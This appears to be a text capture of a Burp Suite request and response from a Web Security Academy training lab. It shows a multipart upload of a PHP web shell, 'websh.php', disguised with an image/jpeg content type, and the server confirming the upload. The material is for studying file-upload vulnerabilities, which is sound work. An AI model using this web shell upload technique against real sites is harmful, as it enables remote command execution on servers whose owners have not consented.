 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a28001803c977d8c0012a47006700d9.web-security-academy.net
3 Cookie: session=jGqDKBE9hq8rympvmtZqLY6NuGELsMsg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------4037014899245323756856964013
9 Content-Length: 508
10 Origin: https://0a28001803c977d8c0012a47006700d9.web-security-academy.net
11 Referer: https://0a28001803c977d8c0012a47006700d9.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------4037014899245323756856964013
21 Content-Disposition: form-data; name="avatar"; filename="websh.php"
22 Content-Type: image/jpeg
23
24 <?php echo shell_exec("whoami");?>
25
26 -----------------------------4037014899245323756856964013
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------4037014899245323756856964013
31 Content-Disposition: form-data; name="csrf"
32
33 2G37kxTf8Rbu3nWn0zc0X0z4aiU0WoCF
34 -----------------------------4037014899245323756856964013--
35
Response
Pretty Raw Hex Render \n
The file avatars/websh.php has been uploaded.
� Back to My Account